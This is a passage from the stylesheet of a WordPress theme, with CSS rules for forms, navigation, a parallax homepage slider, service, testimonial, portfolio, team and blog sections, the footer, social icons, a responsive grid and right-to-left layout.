input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea  {
	color: #333;
	border: 1px solid #DDD;
	border-radius: 1px;
	max-width: 100%;
}

select {
    color: #333;
	border: 1px solid #DDD;
	border-radius: 1px;
	max-width: 100%;
    height: 36px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
	color: #111;
	outline: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	padding: 3px;
	height: 36px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding: 5px 10px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
Links
--------------------------------------------------------------*/
a {
	color: #004320;
	text-decoration: none;
}

/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
Clearings
--------------------------------------------------------------*/
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.row:after,
.row:before {
	content: '';
	display: table;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.row:after {
	clear: both;
}

/*--------------------------------------------------------------
Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 20px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

#secondary .widget{
	background: #FFF;
	padding: 15px;
}

/*--------------------------------------------------------------
Content
--------------------------------------------------------------*/
.mid-content{ 
	width: 1170px; 
	margin: 0 auto;
}

.page-head{
	min-height:120px;
	margin-bottom:-30px;
	background:url(images/banner.png);
	background-size:100%;
}

.page-title{
	font-size:40px;
	font-weight:100;
	color:#FFFFFF;
	margin-top:25px;
}

.parallax-section{ 
	padding: 60px 0 80px;
	position: relative;
}

.parallax-section h1{
	font-size: 34px;
	text-transform: uppercase;
	line-height: 1.2;
	text-align: center;
	padding: 0 20px;
	font-weight: 300;
	margin-bottom: 50px;
}
.parallax-section h1 span{
	position: relative;
	display: inline-block;
}
.parallax-section h1 span:after{
	content: "";
	position: absolute;
	width: 50%;
	top:100%;
	left:50%;
	margin-left: -25%;
	margin-top: 10px;
	border-bottom: 2px solid;
    border-color: inherit;
}

.parallax-section .overlay{
	position: absolute;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 99;
}

.parallax-section .mid-content{
	position: relative;
	z-index: 999;
}

.parallax-section .page-content{
	margin: 0 0 40px;
}

.parallax-section .page-content:last-child{
    margin-bottom: 0;
}

#content > .mid-content{
	margin-top: 30px;
}

#primary{
	width: 70%;
	float: left;
}
#secondary{
	width: 28%;
	float: right;
	font-size: 16px;
	border-left:solid 1px lightgray;
}
#secondary ul{
	list-style: none;
	margin-left: 0;
}
#secondary ul li{

}
#secondary ul li a{
	text-decoration: none;
	color: #333;
}
#secondary h2.widget-title{
	border-bottom: 1px solid #004320;
	margin-bottom: 10px;
	line-height: 1.2;
	font-size: 18px;
}
#secondary h2.widget-title span{
	color: #333;
	display: inline-block;
	padding: 8px 0;
}
#secondary .search-form input[type="search"]{
	width: 100%;
}
/*--------------------------------------------------------------
Posts and pages
--------------------------------------------------------------*/
.sticky {
}
.site-title{
	font-size: 24px;
	font-weight: bold;
	text-transform: uppercase;
	white-space: nowrap;
	margin-bottom: 0;
}
.site-title a{
	text-decoration: none;
}
.site-description{
	font-size: 14px;
	font-style: italic;
	margin-bottom: 0;
}
.hentry {
	margin: 0 0 20px;
	background: #FFF;
	padding: 20px;
	margin-bottom: 40px;
	position: relative;
}
.single .hentry {
	margin-bottom: 15px;
}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
	font-style: italic;
	font-size: 14px;
}
.single .byline a,
.group-blog .byline a{
	color: #333;
	text-decoration: none;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 20px 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 20px;
}
.entry-header h1.entry-title a{
	font-weight: 300;
}
.entry-header h1.entry-title.no-date{
	margin-left: 80px;
}
.entry-header h1.entry-title{
	font-weight: 500;
	margin-left: 80px;
}

.entry-header h1.entry-title a{
	color: #333;
	text-decoration:none;
}
.posted-on{
	position: absolute;
	left: 20px;
	top: -14px;
	background: #004320;
	width: 60px;
	text-align: center;
	color: #FFF;
	font-family: "Oxygen",sans-serif;
	font-size: 14px;
	padding: 10px;
	line-height: 1.2;
	text-transform: uppercase;
}
.posted-on:before {
    border-color: transparent transparent #BA4F28 #BA4F28;
    border-style: solid;
    border-width: 7px 5px;
    top: 0;
    content: "";
    height: 0;
    right: -10px;
    position: absolute;
    width: 0;
    z-index: -1;
    }
.posted-on span{
	display: block;
}
.posted-on span.posted-day{
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 3px;
}
.bypostauthor{

}
.entry-footer{
	font-size: 14px;
	font-family: "Oxygen",sans-serif;
}
.entry-footer span{
	margin-right: 15px;
}
.entry-footer .fa{
	margin-right: 5px;
	color: #666;
}
.entry-footer a{
	text-decoration: none;
	font-style: italic;
	color: #333;
}
.edit-link{
	background: #333;
	display: inline-block;
	padding: 5px 10px;
	line-height: 1.2;
	border-radius: 2px;
	font-size: 13px;
	margin-top: 15px;
}
.edit-link a{
	color: #FFF;
	text-decoration: none;
}
.edit-link a .fa{
	color: #FFF;
	margin-right: 5px;
}
.page .entry-footer .edit-link{
	float: none;
}
.page-header{
	background: #FFF;
	padding: 10px;
	margin-left:0px;
	margin-bottom: 30px;
	border-bottom: 3px solid #004320;
}
.entry-thumb{
	margin: -20px -20px 15px;
	text-align: center;
}
/*--------------------------------------------------------------
Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/
#comments{
	background: #FFF;
	padding: 15px;
	margin-bottom: 15px;
	font-size: 16px;
}
#comments p{
	margin-bottom: 10px;
}
#reply-title{
	background: #333;
    color: #fff;
    display: inline-block;
    padding: 8px 10px;
    font-size: 18px;
    line-height: 1.2;
    margin-bottom: 0;
}
#commentform{
	border-top:2px solid #333;
	padding-top: 15px;
}
.comment-content a {
	word-wrap: break-word;
}
#comments input[type="submit"]{
	background: #333;
	border: none;
}
.comments-title{
	margin-bottom: 10px;
}
#commentform label{
	display:block;
}
textarea#comment{ 
	height: 150px;
}
#author, #email, #url{
	width: 100%
}
/*Comment Lists*/
.comments-area ol{
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments-area ol.children{
	margin: 0 0 0 15px;
}
.comment-list li .comment-body{
	margin-bottom: 10px;
	padding: 10px;
	background: #FCFCFC;
	border-radius: 5px;
}
.comment-author img{
	vertical-align: text-top;
	margin-right: 10px;
}
.comment-author .fn{
	font-style: normal;
	font-size: 15px;
	text-transform: capitalize;
	font-weight: normal;
}
.comment-metadata a{
	text-decoration: none;
	font-size: 13px;
	font-style: italic;
}
.comment-metadata .edit-link{
	display: none;
}
.comment-author .fn .url{
	color: #333;
}
.comment-author .says{
	display: none;
}
.commentmetadata{ 
	float: right;
	font-family: 'Lato', sans-serif;
	font-weight: normal;
	font-size: 12px;
	font-style: italic;
    font-weight: 300;
}
.commentmetadata a{
	color: #666;
}
.commentmetadata .comment-edit-link{
	color:#01AEFD;
}
.commentmetadata + .clear{
	margin-bottom: 20px;
}
.reply .comment-reply-link{
	background: none repeat scroll 0 0 #293037;
    border-radius: 3px;
    color: #FFFFFF;
    font-size: 13px;
    line-height: 1;
    padding: 2px 10px;
    text-decoration: none;
}
#respond{
	margin-top: 10px;
}
#commentform .form-submit{
	margin-bottom: 0;
}
.comment-awaiting-moderation{
	background: #111;
	position: absolute;
	left: 50%;
	top: -20px;
	color:#FFF;
	font-size: 13px;
	width: :250px;
	margin-left: -125px;
}
.comment-awaiting-moderation + br{
	display: none;
}
#cancel-comment-reply-link{
	font-style: italic;
	color: #333;
}
#cancel-comment-reply-link:before{
	font-family: FontAwesome;
	content: "\f057";
	margin:0 5px 0 20px;
	font-style: normal;
	color: #333;
}
.logged-in-as a{
	color: #333;
}
/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 20px;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 20px;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding:0 4px 4px 0;
}
.gallery-item .gallery-icon{
	position: relative;
}
.gallery-item a:after{
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background:url(images/zoom.png) no-repeat center rgba(0,0,0,0.3);
	display: none;
}
.gallery-item:hover a:after{
	display: block;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {
	font-size: 14px;
	line-height: 1.2;
	margin-top: 5px;
}

/*--------------------------------------------------------------
Main Header
--------------------------------------------------------------*/
#masthead{
	width: 100%;
	z-index: 99999;
	background: #FFF;
	padding: 10px 0;
	border-bottom: 3px solid #004320;
	position: relative;
}
#masthead.logo-top{
	text-align: center;
}
body.parallax-on #masthead{
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
}
body.logged-in.parallax-on #masthead{
	top: auto;
}
#content{
    position: relative;
    z-index: 99;
}
body.parallax-on .wpcf7-not-valid-tip{
	text-align: center;
	font-size: 13px;
}
#site-logo{
	float: left;
}
.logo-top #site-logo{
	float: none;
	width: auto;
	padding:10px 0; 
}
.main-navigation {
	float: right;
	max-width: 80%;
	margin-top: 30px;
}
.logo-top .main-navigation{
	float: none;
	width: auto;
	text-align: center;
	max-width: none;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
	display: inline-block;
}
.main-navigation ul li{
	position: relative;
}
.main-navigation > ul > li {
	float: left;
	position: relative;
	font-family: 'Oxygen', sans-serif;	
    font-weight: 400;
}
.main-navigation > ul > li > a{
	text-transform: uppercase;
	font-size:14px;
	padding: 5px 15px;
}
.main-navigation > ul > li.current a{
	color: #004320;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	color:#333;
}
.main-navigation ul ul {
	background: #FFF;
	position: absolute;
	top: 100%;
	left:0;
	z-index: 99999;
	padding:0 10px;
	font-size: 15px;
	box-shadow: 1px 1px 2px rgba(0,0,0,0.3);
	display: none;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	min-width: 200px;
}
.main-navigation ul ul li {
	border-bottom: 1px solid #EEE;
	padding: 8px 0;
}
.logo-top .main-navigation ul ul li{
	text-align: left;
}
.main-navigation ul ul li:last-child{
	border:none;
}
.main-navigation li:hover > a {
	color: #009c5a;
}
.main-navigation ul li:hover > ul {
	display: block;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a {
	color: #004320;
}
/* Small menu */
.menu-toggle {
	display: none;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 20px;
	overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}
.comment-navigation .nav-previous a .fa,
.paging-navigation .nav-previous a .fa,
.post-navigation .nav-previous a .fa{
	margin-right: 10px;
	font-size: 16px;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.comment-navigation .nav-next a .fa,
.paging-navigation .nav-next a .fa,
.post-navigation .nav-next a .fa{
	margin-left: 10px;
	font-size: 16px;
}
.site-main .comment-navigation a,
.site-main .paging-navigation a,
.site-main .post-navigation a{
	background: #333;
	padding: 8px 25px;
	color: #FFF;
	text-decoration: none;
	font-size: 14px;
	font-family: "Oxygen",sans-serif;
	display: inline-block;
}

/*--------------------------------------------------------------
Main SLider
--------------------------------------------------------------*/
#main-slider{
	position: relative;
	margin-bottom: 30px;
}

.parallax-on #main-slider,
#main-slider.full-screen-,
.page-template-home-page-php #main-slider{
	margin-bottom: 0;
}

#main-slider .overlay{
	background:url(images/overlay4.png) repeat rgba(0,0,0,0.3);
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: 999;
}

.full-screen-yes .slides{
	background-size: cover;
	background-position: top center;
	background-repeat: no-repeat;
}

.slider-caption{
	position: absolute;
	top:50%;
	left:0;
	width: 100%;
	z-index: 99999;
	text-align: center;
}

.slider-caption .caption-title{
	font-size: 42px;
	font-weight: bold;
	text-transform: uppercase;
	color:#FFF;
	position: relative;
	text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
}

.slider-caption .caption-description{
	font-size: 24px;
	color:#FFF;
	position: relative;
	text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
	font-weight: 300;
}

.slider-caption .caption-description p{
	margin-bottom: 20px;
}

.slider-caption .caption-description a, 
.btn,
.call-to-action a{
	position: relative;
	border: 2px solid #ffffff;
	display: inline-block;
	line-height: 1;
	padding: 12px 20px;
	text-decoration: none;
	color: #ffffff;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	font-size: 20px;
}

.slider-caption .caption-description a:hover, .btn:hover{
	background: #E56432 !important;
	border: 2px solid #E56432 !important;
	color:#FFF !important;
}

.next-page{
	position: absolute;
	height: 60px;
	width: 60px;
	border: 1px solid #FFF;
	border-radius: 50%;
	bottom:15%;
	left: 50%;
	margin-left: -30px;
	z-index: 999;
}

.next-page a{
	display: block;
	background: url(images/down-arrow.png) no-repeat center;
	position: absolute;
	left: 0;
	top:0;
	height: 100%;
	width: 100%;
	-webkit-animation: flow-down 2s linear 3s infinite; /* Chrome, Safari, Opera */
    animation: flow-down 2s linear 3s infinite; /* Standard syntax */
}

/* Chrome, Safari, Opera */
@-webkit-keyframes flow-down {
    0%   {top:0px; opacity: 0.8;}
    50%  {top:9px; opacity: 1;}
    100% {top:0; opacity: 0.8;}
}

/* Standard syntax */
@keyframes flow-down {
    0%   {top:0px; opacity: 0.8;}
    50%  {top:9px; opacity: 1;}
    100% {top:0; opacity: 0.8;}
}
/*--------------------------------------------------------------
Default Section
--------------------------------------------------------------*/
.parallax-section input[type="text"], 
.parallax-section input[type="email"], 
.parallax-section input[type="url"], 
.parallax-section input[type="password"], 
.parallax-section input[type="search"], 
.parallax-section input[type="tel"], 
.parallax-section textarea{
	background:rgba(0, 0, 0, 0.1);
	border:1px solid;
    border-color:inherit;
	color:inherit; 
	padding: 5px 10px;
	line-height: 32px;
	width: 100%;
	margin: 0 auto;
	display: block;
}

.parallax-section textarea{
	height: 50px;
	line-height: 1.5;
	width: 100%;
	margin: 0 auto;
	display: block;
	height: 180px;
} 
.parallax-section .wpcf7-form .wpcf7-submit{
    width:100%;
    margin: 0 auto;
    display: block;
    background: rgba(0, 0, 0, 0.1);
}
.parallax-section .wpcf7-form p{
    margin-bottom: 10px;
}
.parallax-section .slider-caption .caption-description a, 
.parallax-section .btn{
	border-color:inherit;
	color:inherit;
}
/*--------------------------------------------------------------
Service Section
--------------------------------------------------------------*/
.service-list{
	width: 48%;
	margin-bottom: 20px;
}
.service-list h3{
	margin-bottom: 10px;
	line-height: 1.2;
}
.service-list .service-image{
	height:80px;
	width: 80px;
	border-radius:50%;
	margin-top: 15px;
	overflow: hidden;
	border:1px solid;
    border-color: inherit;
	background:rgba(255,255,255,0.1);
}
.service-list .service-image img{
	padding: 15px;
}
.service-list .service-detail{
	width: 460px;
}
.service-list.odd{
	float: left;
	text-align: right;
}
.service-list.odd .service-image{
	float: right;
}
.service-list.odd .service-detail{
	float: left;
}
.service-list.even{
	float: right;
}
.service-list.even .service-image{
	float: left;
}
.service-list.even .service-detail{
	float: right;
}
/*--------------------------------------------------------------
Testimonial Section
--------------------------------------------------------------*/
.testimonial-listing{
	padding-bottom: 40px;
}
.testimonial-list{
	text-align: center;
}
.testimonial-list .testimonial-content{
	font-size: 20px;
	font-style: italic;
	margin-bottom: 30px;
	line-height: 1.4;
	position: relative;
	padding: 0 50px;
}
.testimonial-list .testimonial-content:before{
	position: absolute;
	left: 0;
	top:0;
	content: '\f10d';
	font-size: 24px;
	line-height: 1;
	height: 30px;
	font-family: "FontAwesome";
}
.testimonial-list .testimonial-content:after{
	position: absolute;
	right: 30px;
	bottom:0;
	content: "\f10e";
	font-size: 24px;
	line-height: 1;
	height: 30px;
	font-family: "FontAwesome";
}
.testimonial-list h3{
	font-size: 24px;
}
.testimonial-list .testimonial-image{
	width: 100px;
	height: 100px;
	border-radius: 50%;
	margin: 30px auto 20px;
}
.testimonial-list .testimonial-image img{
	border-radius: 50%;
}
.testimonial-listing .bx-wrapper .bx-controls-direction a{
	margin: 0;
	top: 100%;
	left: 50%;
	height: 38px;
	width: 38px;
	background: none;
	border: 1px solid;
    border-color: inherit;
	text-indent: 0;
	font-size: 26px;
	color: inherit;
	text-decoration: none;
	text-align: center;
	line-height: 38px;
	position: relative;
	display: inline-block;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	font-family: Arial;
}
.testimonial-listing .bx-wrapper .bx-controls-direction a:hover{
    background: #004320;
    border: 1px solid #004320;
    color:#FFF;
}
.testimonial-listing .bx-wrapper .bx-controls-direction a.bx-prev{
	margin-left:-45px;
}
.testimonial-listing .bx-wrapper .bx-controls-direction a.bx-next{
	margin-left:5px;
}
/*--------------------------------------------------------------
Portfolio Section
--------------------------------------------------------------*/
.portfolio-list{
	width: 24%;
	margin-right: 1.3333%;
	float: left;
	margin-bottom: 1.5%;
	position: relative;
	overflow: hidden;
}
.portfolio-list:nth-child(4n){
	margin-right: 0;
}
.portfolio-list .portfolio-overlay{
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.3);
	display: none;
	z-index: 9999;
}
.portfolio-list .portfolio-overlay span{
	width: 60px;
	height: 60px;
	margin-left: -30px;
	margin-top: -30px;
	position: absolute;
	top: 50%;
	left: 50%;
	background: #004320;
	border-radius: 50%;
	font-size: 30px;
	text-align: center;
	line-height: 60px;
	color: #FFF;
}
.portfolio-list:hover .portfolio-overlay{
	display: block;
}
.portfolio-list h3{
	position: absolute;
	width: 100%;
	padding:15px 10px;
	bottom: 0;
	left: 0;
	color: #FFF;
	background: url(images/portfolio-text-bg.png) repeat-x top left;
	font-size: 16px;
    margin: 0;
}
.portfolio-list:hover h3{
	display: none;
}
.portfolio-list img{
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.portfolio-list:hover img{
	-ms-transform: scale(1.2); /* IE 9 */
    -webkit-transform: scale(1.2); /* Chrome, Safari, Opera */
    transform: scale(1.2);
}
/*--------------------------------------------------------------
Call to Action Section
--------------------------------------------------------------*/
.call-to-action{
	text-align: center;
}
.call-to-action h1{
	margin: 30px 0 15px; 
}
.parallax-section .call-to-action .page-content{
	margin-bottom: 0;
}
.parallax-section.action_template{
    padding:30px 0;
}
/*--------------------------------------------------------------
Team Section
--------------------------------------------------------------*/
.team-tab{
	text-align: center;
	padding: 0 50px;
}
.team-image{
	width: 140px;
	height: 140px;
	border-radius: 50%;
	border:2px solid #FFF;
	display: inline-block;
	margin: 0 0 20px;
	position: relative;
}
/*.team-image.active:after{
	content: "";
	position: absolute;
	top: 100%;
	left: 50%;
	border-width: 15px;
	border-color: #004320 transparent transparent;
	border-style: solid;
	margin-left: -17px;
	margin-top: -1px;
	z-index: -1;
}*/
.team-image:hover, .team-image.active{
	border: 2px solid #004320;
}
.team-image img{
	border-radius: 50%;
}
.team-list{
	display: none;
}
.team-content{
	margin-top: 60px;
}
.team-big-image{
	float: left;
	width: 35%;
	margin-right: 3%;
	border-radius: 50%;
	overflow: hidden;
	border:4px solid #FFF;
}
.team-big-image img{
	border-radius: 50%;
	width: 100%;
	padding: 3px;
}
.team-detail{
	float: left;
	width: 62%;
}
.team-detail h3{
	font-size: 30px;
	margin-bottom: 5px;
	line-height: 1.2;
}
.team-detail h4{
	font-size: 20px;
	font-style: italic;
	margin-bottom: 15px;
}
.team-tab .bx-wrapper .bx-viewport{
	border-radius: 66px;
}
.team-tab .bx-wrapper .bx-controls-direction a{
	text-indent: 0;
	font-size: 46px;
	text-decoration: none;
	height: 50px;
	line-height: 50px;
	margin-top: -30px;
	color: inherit;
	font-weight: normal;
}
.team-tab .bx-wrapper .bx-prev{
	background: none;
	left: -40px;
}
.team-tab .bx-wrapper .bx-next{
	background: none;
	right: -40px;
}
.blank-section{
	min-height: 300px;
}
/*--------------------------------------------------------------
Google Map Section
--------------------------------------------------------------*/
.parallax-section.google-map{
	padding: 0;
}
.parallax-section.google-map p{
	margin: 0
}
.parallax-section.google-map img{
	max-width: none;
}
.google-map iframe{
	width: 100% !important;
	display: block;
	height: 400px !important;
}
.googlemap-toggle{
	position: absolute;
	left: 50%;
	margin-left: -40px;
	background: #000000;
	top: 0;
	color: #FFF;
	padding: 0 30px 0 20px;
	line-height: 1;
	margin-top: -32px;
	cursor: pointer;
	border-radius: 2px 2px 0 0;
	z-index: 999;
	font-size: 14px;
	line-height: 32px;
	height: 32px;
}
.googlemap-toggle:after{
	content:"\f106";
	font-size: 20px;
	margin:15px 0 0;
	line-height: 0;
	position: absolute;
	right:10px;
	font-family: "FontAwesome";
}
.googlemap-toggle.active:after{
	content:"\f107";
}
#ap-map-canvas {
height: 450px !important;
width: 100%;
}
/*--------------------------------------------------------------
Blog Section
--------------------------------------------------------------*/
.blog-list{
	float: left;
	width: 32%;
	margin-right: 2%;
	background: #FFF;
	text-decoration: none;
	color: #333;
}
.blog-list .blog-image img{
    width:100%;
}
.blog-list:hover{
	color: #333;
}
.blog-list:nth-child(3n){
	margin-right: 0;
}
.blog-list h3{
	font-size: 24px;
	margin:8px 0 5px;
}
.blog-list .blog-excerpt{
	padding: 0 15px 50px;
	border-bottom: 3px solid #004320;
	position: relative;
}
.blog-list .blog-excerpt .posted-date{
	font-size: 14px;
	font-style: italic;
	margin-bottom: 5px;
	color: #004320;
}
.blog-list .blog-excerpt .posted-date .fa{
	margin-right: 5px;
}
.blog-list .blog-excerpt span{
	background: #004320;
	color: #FFF;
	display: inline-block;
	position: absolute;
	bottom: 0;
	right: 10px;
	padding: 8px 15px;
	font-size: 14px;
}
.btn-wrap{
	text-align: center;
	margin-top: 70px;
}
.blog-list:hover .blog-excerpt span{
	background: #333;
}
.blog-list:hover .blog-excerpt{
	border-color:#333;
}
/*--------------------------------------------------------------
Footer Section
--------------------------------------------------------------*/
#colophon{
	background: #000;
	color: #FFF;
	font-size: 15px;
}

.top-footer{
	background: #272727;
	padding: 30px 0;
}
.top-footer ul{
	list-style: none;
	margin: 0;
}
.top-footer ul li{
	margin-bottom: 5px;
}
.top-footer h2{
	font-size: 18px;
	margin-bottom: 25px;
	position: relative;
}
.top-footer h2:after{
	content: "";
	position: absolute;
	top: 100%;
	width: 40px;
	border-bottom: 1px solid #FFF;
	left: 0;
	margin-top: 5px;
}
.top-footer a{
	color:#FFF;
	text-decoration: none;
}
.top-footer .top-footer-wrap{
    margin-left:-2%;
}

.footer-column-1.top-footer .top-footer-wrap{
	margin-left: 0;
}
.footer-column-1 .footer-block{
	width: 100%;
	margin-left: 0;
}
.footer-column-2 .footer-block{
	width: 48%;
	margin-left: 2%
}
.footer-column-3 .footer-block{
	width: 31.333%;
	margin-left: 2%
}
.footer-column-4 .footer-block{
	width: 23%;
	margin-left: 2%
}
.footer-block{
	float: left;
}
.footer-block .widget, 
.footer-block .gallery{
    margin-bottom: 0;
}
.bottom-footer{
	background: #000;
	padding: 15px;
	font-size: 14px;
}
.bottom-footer a{
	color: #FFF;
}
.copy-right{
	float:left;
}
.site-info{
	float:right;
}
.site-info a{
	text-decoration: underline;
}
.tagcloud a{
	background: #000;
	padding:10px 15px;
	font-size: 13px !important;
	margin:0 0 5px 0;
	display: inline-block;
	line-height: 1;
}
#go-top{
	position: fixed;
	right: 30px;
	bottom: 30px;
	display: none;
	height: 50px;
	width: 50px;
	background: #004320;
	text-align: center;
	line-height: 50px;
	z-index: 9999;
}
#go-top a{
	display: block;
	color: #FFF;
}

/*--------------------------------------------------------------
Social
--------------------------------------------------------------*/
.social-icons{
	position: fixed;
	left: 0;
	top:50%;
	width: 30px;
	z-index: 9;
}
.social-icons a{
	background:#333;
	height: 30px;
	width: 30px;
	margin-bottom: 1px;
	line-height: 30px;
	text-align: center;
	color:#FFF;
	display: inline-block;
	position: relative;
}
.social-icons a:hover{
	background:#004320
}
.social-icons a span{
	background: #333;
	padding:6px 10px;
	font-size: 11px;
	font-family: Arial;
	text-decoration: none;
	position: absolute;
	left: 130%;
	top: 2px;
	margin-left: 10px;
	border-radius: 1px;
	white-space:nowrap;
	line-height: 1;
	font-style: italic;
	opacity: 0;
	visibility: hidden;
	transition:left 0.3s ease;
	-moz-transition:left 0.3s ease;
	-webkit-transition:left 0.3s ease;
}
.social-icons a span:after{
	content: "";
	position: absolute;
	left: 0;
	border-color: transparent #333 transparent transparent;
	border-style: solid;
	border-width: 4px;
	margin-left: -8px;
	top: 50%;
	margin-top: -4px;
}
.social-icons a:hover span{
	opacity: 1;
	visibility: visible;
	left: 100%;
}

/* pop-up form */

.et_bloom .et_bloom_optin button{line-height:0!important;}

/*--------------------------------------------------------------
Responsive grid for pages
--------------------------------------------------------------*/
.row{
    margin-bottom: 25px;
}
.row:last-child{
    margin-bottom: 0;
}

.span1, .span2, .span3, .span4, .span5, .span6{
    float:left;
}

.col{
  margin-left: 3%;
}

.col:first-child {
  margin-left:0;
}


.span1{
  width: 14.1666666667%;
  
}
.span2{
  width: 31.3333333333%;
  
}
.span3{
  width: 48.5%;
  
}
.span4{
  width: 65.6666666667%;
  
}
.span5{
  width: 82.8333333333%;
  
}
.span6{
  width: 100%;
  margin-left: 0;
}

@media screen and (max-width: 768px){

  .span1, .span2, .span3, .span4, .span5, .span6{
    width: 100%;
    float: none;
    margin-left: 0;
  }

}

/*RTL CSS*/
.rtl #site-logo{
	float: right;
}

.rtl .main-navigation{
	float: left;
}

.rtl .main-navigation > ul > li{
	float: right;
}

.rtl .blog-list .blog-excerpt .posted-date .fa{
	margin-right: 0;
	margin-left: 5px;
}

.rtl .service-list.even{
    text-align: left;
}

.rtl .top-footer h2:after{
    left:auto;
    right:0;
}

.rtl .comment-navigation .nav-next a .fa, 
.rtl .paging-navigation .nav-next a .fa, 
.rtl .post-navigation .nav-next a .fa{
    margin-left: 0;
    margin-right: 10px;
}

.rtl .comment-navigation .nav-previous, 
.rtl .paging-navigation .nav-previous, 
.rtl .post-navigation .nav-previous{
    text-align: left;
}

.rtl .comment-navigation .nav-previous a .fa, 
.rtl .paging-navigation .nav-previous a .fa, 
